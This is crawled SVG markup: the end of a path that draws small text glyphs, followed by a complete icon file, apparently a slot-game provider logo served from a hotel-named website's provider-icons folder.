11.5259C143.614 11.5259 143.408 11.4995 143.185 11.4468C142.965 11.394 142.753 11.3105 142.548 11.1963C142.346 11.085 142.177 10.9399 142.042 10.7612L142.565 10.0757C142.724 10.2603 142.902 10.3994 143.102 10.4932C143.301 10.5898 143.516 10.6382 143.748 10.6382C143.982 10.6382 144.181 10.5942 144.345 10.5063C144.512 10.4214 144.64 10.2954 144.728 10.1284C144.818 9.96436 144.864 9.76221 144.864 9.52197V5.98438L144.974 4.89893ZM141.761 7.3335V7.24121C141.761 6.87793 141.805 6.54834 141.893 6.25244C141.981 5.95361 142.107 5.69727 142.271 5.4834C142.438 5.26953 142.639 5.104 142.873 4.98682C143.11 4.86963 143.377 4.81104 143.673 4.81104C143.986 4.81104 144.25 4.86816 144.464 4.98242C144.681 5.09668 144.859 5.25928 145 5.47021C145.144 5.68115 145.255 5.93164 145.334 6.22168C145.416 6.50879 145.479 6.8252 145.523 7.1709V7.42139C145.482 7.7583 145.416 8.06738 145.325 8.34863C145.237 8.62988 145.12 8.87598 144.974 9.08691C144.827 9.29492 144.646 9.45605 144.429 9.57031C144.212 9.68457 143.957 9.7417 143.664 9.7417C143.371 9.7417 143.107 9.68164 142.873 9.56152C142.639 9.44141 142.438 9.27295 142.271 9.05615C142.107 8.83936 141.981 8.58447 141.893 8.2915C141.805 7.99854 141.761 7.6792 141.761 7.3335ZM142.921 7.24121V7.3335C142.921 7.53857 142.942 7.73047 142.983 7.90918C143.024 8.08789 143.087 8.24609 143.172 8.38379C143.257 8.51855 143.364 8.62402 143.493 8.7002C143.622 8.77637 143.775 8.81445 143.954 8.81445C144.194 8.81445 144.391 8.76465 144.543 8.66504C144.698 8.5625 144.815 8.42334 144.895 8.24756C144.977 8.06885 145.029 7.86816 145.053 7.64551V6.95557C145.038 6.77979 145.006 6.61719 144.956 6.46777C144.909 6.31836 144.843 6.18945 144.758 6.08105C144.673 5.97266 144.565 5.8877 144.433 5.82617C144.301 5.76465 144.145 5.73389 143.963 5.73389C143.787 5.73389 143.633 5.77344 143.501 5.85254C143.37 5.92871 143.261 6.03564 143.176 6.17334C143.091 6.31104 143.027 6.4707 142.983 6.65234C142.942 6.83398 142.921 7.03027 142.921 7.24121ZM149.904 8.52441V4.89893H151.073V9.65381H149.975L149.904 8.52441ZM150.054 7.54004L150.414 7.53125C150.414 7.85059 150.379 8.14502 150.309 8.41455C150.238 8.68408 150.128 8.91846 149.979 9.11768C149.833 9.31396 149.646 9.46777 149.421 9.5791C149.195 9.6875 148.929 9.7417 148.621 9.7417C148.387 9.7417 148.173 9.70947 147.979 9.64502C147.786 9.57764 147.619 9.47363 147.479 9.33301C147.341 9.18945 147.234 9.00635 147.158 8.78369C147.082 8.55811 147.043 8.28711 147.043 7.9707V4.89893H148.204V7.97949C148.204 8.1377 148.221 8.26953 148.256 8.375C148.294 8.48047 148.346 8.56689 148.41 8.63428C148.478 8.69873 148.555 8.74561 148.643 8.7749C148.734 8.80127 148.831 8.81445 148.933 8.81445C149.214 8.81445 149.436 8.75879 149.597 8.64746C149.761 8.5332 149.878 8.38086 149.948 8.19043C150.019 7.99707 150.054 7.78027 150.054 7.54004ZM154.721 8.64307V6.4502C154.721 6.28906 154.693 6.1499 154.637 6.03271C154.582 5.91553 154.497 5.82471 154.382 5.76025C154.268 5.6958 154.123 5.66357 153.947 5.66357C153.792 5.66357 153.656 5.68994 153.539 5.74268C153.424 5.79541 153.336 5.87012 153.275 5.9668C153.213 6.06055 153.183 6.16895 153.183 6.29199H152.018C152.018 6.0957 152.065 5.90967 152.159 5.73389C152.252 5.55518 152.386 5.39697 152.559 5.25928C152.734 5.11865 152.944 5.00879 153.187 4.92969C153.433 4.85059 153.708 4.81104 154.013 4.81104C154.374 4.81104 154.694 4.87256 154.976 4.99561C155.26 5.11572 155.482 5.29736 155.644 5.54053C155.808 5.78369 155.89 6.08984 155.89 6.45898V8.5332C155.89 8.77051 155.904 8.97412 155.934 9.14404C155.966 9.31104 156.013 9.45605 156.074 9.5791V9.65381H154.892C154.836 9.53369 154.794 9.38135 154.765 9.19678C154.735 9.00928 154.721 8.82471 154.721 8.64307ZM154.883 6.75781L154.892 7.44775H154.158C153.977 7.44775 153.817 7.4668 153.679 7.50488C153.542 7.54004 153.429 7.59277 153.341 7.66309C153.253 7.73047 153.187 7.8125 153.143 7.90918C153.099 8.00293 153.077 8.10986 153.077 8.22998C153.077 8.34717 153.104 8.45264 153.156 8.54639C153.212 8.64014 153.291 8.71484 153.394 8.77051C153.499 8.82324 153.622 8.84961 153.763 8.84961C153.968 8.84961 154.146 8.80859 154.299 8.72656C154.451 8.6416 154.57 8.53906 154.655 8.41895C154.74 8.29883 154.785 8.18457 154.791 8.07617L155.125 8.57715C155.084 8.69727 155.022 8.82471 154.94 8.95947C154.858 9.09424 154.753 9.22021 154.624 9.3374C154.495 9.45459 154.34 9.55127 154.158 9.62744C153.977 9.70361 153.766 9.7417 153.525 9.7417C153.218 9.7417 152.942 9.68018 152.699 9.55713C152.456 9.43408 152.264 9.26562 152.124 9.05176C151.983 8.83789 151.913 8.59473 151.913 8.32227C151.913 8.07031 151.959 7.84766 152.053 7.6543C152.147 7.46094 152.286 7.29834 152.471 7.1665C152.655 7.03174 152.884 6.93066 153.156 6.86328C153.432 6.79297 153.747 6.75781 154.101 6.75781H154.883ZM158.074 5.91406V9.65381H156.914V4.89893H158.003L158.074 5.91406ZM157.889 7.10498H157.546C157.549 6.75928 157.596 6.4458 157.687 6.16455C157.778 5.8833 157.905 5.6416 158.069 5.43945C158.236 5.2373 158.434 5.08203 158.663 4.97363C158.891 4.86523 159.146 4.81104 159.427 4.81104C159.656 4.81104 159.862 4.84326 160.047 4.90771C160.231 4.97217 160.39 5.07471 160.521 5.21533C160.656 5.35596 160.759 5.54053 160.829 5.76904C160.902 5.99463 160.939 6.27295 160.939 6.604V9.65381H159.77V6.59521C159.77 6.37842 159.738 6.20703 159.673 6.08105C159.612 5.95508 159.521 5.86572 159.401 5.81299C159.284 5.76025 159.139 5.73389 158.966 5.73389C158.787 5.73389 158.63 5.77051 158.496 5.84375C158.364 5.91406 158.252 6.01221 158.162 6.13818C158.074 6.26416 158.006 6.40918 157.959 6.57324C157.913 6.7373 157.889 6.91455 157.889 7.10498Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/idnslot.svg
body_size: 782
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 800 787.72">
  <defs>
    <style>
      .cls-1 {
        fill: #f4f4f4;
      }

      .cls-2 {
        fill: url(#_未命名漸層_20);
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
    <linearGradient id="_未命名漸層_20" data-name="未命名漸層 20" x1="799.23" y1="191.27" x2="799.23" y2="176.02" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#0036fa"/>
      <stop offset=".18" stop-color="#0600ad"/>
      <stop offset=".22" stop-color="#0600b9"/>
      <stop offset=".32" stop-color="#0800d3"/>
      <stop offset=".43" stop-color="#0900e6"/>
      <stop offset=".56" stop-color="#0a00f4"/>
      <stop offset=".72" stop-color="#0a00fc"/>
      <stop offset="1" stop-color="#0b00ff"/>
    </linearGradient>
  </defs>
  <g id="Layer_1-2" data-name="Layer_1">
    <g>
      <path class="cls-2" d="M798.89,178.61c.03.34.07.69.1,1.02.04.39.09.77.12,1.14.09.9.17,1.78.24,2.61.11,1.27.2,2.46.28,3.58.03.53.07,1.06.1,1.57.06.98.1,1.9.14,2.74-.11-3.22-.39-7.53-.99-12.67ZM798.88,178.61h.01s-.01-.1-.02-.16c0,.06.01.11.01.16ZM798.76,177.56c.04.3.08.6.11.89-.08-.79-.18-1.6-.29-2.43.07.52.12,1.04.18,1.54Z"/>
      <g>
        <g>
          <path class="cls-1" d="M798.89,178.61s-.01-.1-.02-.16c-.08-.79-.18-1.6-.29-2.43.07.52.12,1.04.18,1.54.04.36.09.7.12,1.04.04.34.08.69.11,1.02.04.39.09.77.12,1.14.09.9.17,1.78.24,2.61.11,1.27.2,2.46.28,3.58.03.53.07,1.06.1,1.57.06.98.1,1.9.14,2.74-.11-3.22-.39-7.53-.99-12.67Z"/>
          <path class="cls-1" d="M800,419.43v152.19c0,202.18-186.12,215.38-221.53,216.06v.04H234.85v-.33C-7.94,780.61.04,589.7.04,589.7h-.04v-147.66c5.42-1.89,10.84-3.74,16.27-5.56,23.49-7.83,47.12-14.87,71.13-20.59,5.4-1.3,10.82-2.52,16.27-3.68v177.48c0,107.77,144.41,107.77,144.41,107.77h324.53c123.72,0,123.72-125.84,123.72-125.84v-177.82c5.43,1.09,10.86,2.21,16.27,3.39,23.91,5.18,47.57,11.16,71.13,17.67,5.43,1.5,10.84,3.02,16.27,4.58Z"/>
        </g>
        <path class="cls-3" d="M800,198.03v221.4c-5.42-1.56-10.83-3.08-16.27-4.58-23.57-6.51-47.22-12.49-71.13-17.67-5.41-1.18-10.83-2.3-16.27-3.39v-195.77c0-104.92-136.53-107.68-143.76-107.76H227.4c-123.73,0-123.73,125.82-123.73,125.82v196.12c-5.44,1.16-10.87,2.38-16.27,3.68-24.01,5.72-47.64,12.76-71.13,20.59-5.42,1.81-10.84,3.67-16.27,5.56v-225.95C0-7.34,227.4.03,227.4.03V0h382.15c148.6,18.23,181.33,122.34,188.47,171.86.1.72.2,1.42.3,2.12.09.69.18,1.37.27,2.03.07.52.12,1.04.18,1.54.04.36.09.7.12,1.04.04.34.08.69.11,1.02.04.39.09.77.12,1.14.09.9.17,1.78.24,2.61.11,1.27.2,2.46.28,3.58.03.54.07,1.07.1,1.57.06.98.1,1.9.14,2.74,0,.21.01.42.02.63,0,.26.01.51.02.74.01.26.01.5.02.74-.01.04-.01.08,0,.12.02.9.03,1.68.03,2.32s-.01,1.19-.01,1.56c0,.41-.01.63-.01.63h.04Z"/>
      </g>
      <polygon class="cls-3" points="490.81 441.62 512.27 566.62 400 507.59 287.76 566.62 309.21 441.62 218.36 353.06 343.9 334.85 400 221.11 456.11 334.85 581.67 353.06 490.81 441.62"/>
    </g>
  </g>
</svg>